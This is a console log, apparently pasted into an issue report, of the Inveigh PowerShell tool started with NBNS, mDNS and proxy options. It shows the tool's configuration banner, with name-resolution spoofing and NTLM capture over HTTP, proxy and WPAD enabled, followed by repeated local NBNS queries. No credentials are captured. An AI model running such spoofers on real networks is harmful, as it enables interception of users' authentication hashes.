 + FullyQualifiedErrorId : ScriptHalted
PS F:\Inveigh-master> Invoke-Inveigh -ConsoleOutput Y -NBNS Y -mDNS Y -Proxy Y
[*] Inveigh 1.503 started at 2020-12-21T10:35:10
WARNING: [!] Elevated Privilege Mode = Disabled
[+] Primary IP Address = 172.30.4.32
[+] Spoofer IP Address = 172.30.4.32
[+] ADIDNS Spoofer = Disabled
[+] DNS Spoofer = Enabled
[+] DNS TTL = 30 Seconds
[+] LLMNR Spoofer = Enabled
[+] LLMNR TTL = 30 Seconds
[+] mDNS Spoofer For Type QU = Enabled
[+] mDNS TTL = 120 Seconds
[+] NBNS Spoofer For Types 00,20 = Enabled
[+] NBNS TTL = 165 Seconds
[+] SMB Capture = Disabled
[+] HTTP Capture = Enabled
[+] HTTPS Capture = Disabled
[+] HTTP/HTTPS Authentication = NTLM
[+] Proxy Capture = Enabled
[+] Proxy Port = 8492
[+] Proxy Authentication = NTLM
[+] Proxy Ignore List = Firefox
[+] WPAD Authentication = NTLM
[+] WPAD NTLM Authentication Ignore List = Firefox
[+] WPAD Proxy Response = Enabled
[+] Kerberos TGT Capture = Disabled
[+] Machine Account Capture = Disabled
[+] Console Output = Full
[+] File Output = Disabled
WARNING: [!] Run Stop-Inveigh to stop
[*] Press any key to stop console output
[+] [2020-12-21T10:35:39] NBNS request NLB_CPC<42-4A> received from 172.30.4.32 [local query]
[+] [2020-12-21T10:35:40] NBNS request NLB_CPC<42-4A> received from 172.30.4.32 [local query]
[+] [2020-12-21T10:35:41] NBNS request NLB_CPC<42-4A> received from 172.30.4.32 [local query]
[+] [2020-12-21T10:35:41] NBNS request NLB_CPC<00> received from 172.30.4.32 [local query]
[+] [2020-12-21T10:35:42] NBNS request NLB_CPC<00> received from 172.30.4.32 [local query]
[+] [2020-12-21T10:35:43] NBNS request NLB_CPC<00> received from 172.30.4.32 [local query]
[+] [2020-12-21T10:35:44] NBNS request MP_CPC<42-4A> received from 172.30.4.32 [local query]
[+] [2020-12-21T10:35:44] NBNS request MP_CPC<42-4A> received from 172.30.4.32 [local query]
[+] [2020-12-21T10:35:45] NBNS request MP_CPC<42-4A> received from 172.30.4.32 [local query]
[+] [2020-12-21T10:35:46] NBNS request MP_CPC<00> received from 172.30.4.32 [local query]
[+] [2020-12-21T10:35:47] NBNS request MP_CPC<00> received from 172.30.4.32 [local query]
[+] [2020-12-21T10:35:47] NBNS request MP_CPC<00> received from 172.30.4.32 [local query]
[+] [2020-12-21T10:40:57] NBNS request NLB_CPC<42-4A> received from 172.30.4.32 [local query]
[+] [2020-12-21T10:40:58] NBNS request NLB_CPC<42-4A> received from 172.30.4.32 [local query]
[+] [2020-12-21T10:40:59] NBNS request NLB_CPC<42-4A> received from 172.30.4.32 [local query]
[+] [2020-12-21T10:41:00] NBNS request NLB_CPC<00> received from 172.30.4.32 [local query]
[+] [2020-12-21T10:41:00] NBNS request NLB_CPC<00> received from 172.30.4.32 [local query]
[+] [2020-12-21T10:41:01] NBNS request NLB_CPC<00> received from 172.30.4.32 [local query]
[+] [2020-12-21T10:41:02] NBNS request MP_CPC<42-4A> received from 172.30.4.32 [local query]
[+] [2020-12-21T10:41:03] NBNS request MP_CPC<42-4A> received from 172.30.4.32 [local query]
[+] [2020-12-21T10:41:03] NBNS request MP_CPC<42-4A> received from 172.30.4.32 [local query]
[+] [2020-12-21T10:41:04] NBNS request MP_CPC<00> received from 172.30.4.32 [local query]
[+] [2020-12-21T10:41:05] NBNS request MP_CPC<00> received from 172.30.4.32 [local query]
[+] [2020-12-21T10:41:06] NBNS request MP_CPC<00> received from 172.30.4.32 [local query]
[+] [2020-12-21T10:46:17] NBNS request NLB_CPC<42-4A> received from 172.30.4.32 [local query]
[+] [2020-12-21T10:46:18] NBNS request NLB_CPC<42-4A> received from 172.30.4.32 [local query]
[+] [2020-12-21T10:46:18] NBNS request NLB_CPC<42-4A> received from 172.30.4.32 [local query]
[+] [2020-12-21T10:46:19] NBNS request NLB_CPC<00> received from 172.30.4.32 [local query]
[+] [2020-12-21T10:46:20] NBNS request NLB_CPC<00> received from 172.30.4.32 [local query]
[+] [2020-12-21T10:46:21] NBNS request NLB_CPC<00> received from 172.30.4.32 [local query]
[+] [2020-12-21T10:46:21] NBNS request MP_CPC<42-4A> received from 172.30.4.32 [local query]
[+] [2020-12-21T10:46:22] NBNS request MP_CPC<42-4A> received from 172.30.4.32 [local query]
[+] [2020-12-21T10:46:23] NBNS request MP_CPC<42-4A> received from 172.30.4.32 [local query]
[+] [2020-12-21T10:46:24] NBNS request MP_CPC<00> received from 172.30.4.32 [local query]
[+] [2020-12-21T10:46:24] NBNS request MP_CPC<00> received from 172.30.4.32 [local query]
[+] [2020-12-21T10:46:25] NBNS request MP_CPC<00> received from 172.30.4.32 [local query]
[+] [2020-12-21T10:51:37] NBNS request NLB_CPC<42-4A> received from 172.30.4.32 [local query]
[+] [2020-12-21T10:51:38] NBNS request NLB_CPC<42-4A> received from 172.30.4.32 [local query]
[+] [2020-12-21T10:51:39] NBNS request NLB_CPC<42-4A> received from 172.30.4.32 [local query]
[+] [2020-12-21T10:51:40] NBNS request NLB_CPC<00> received from 172.30.4.32 [local query]
[+] [2020-12-21T10:51:40] NBNS request NLB_CPC<00> received from 172.30.4.32 [local query]
[+] [2020-12-21T10:51:41] NBNS request NLB_CPC<00> received from 172.30.4.32 [local query]
[+] [2020-12-21T10:51:42] NBNS request MP_CPC<42-4A> received from 172.30.4.32 [local query]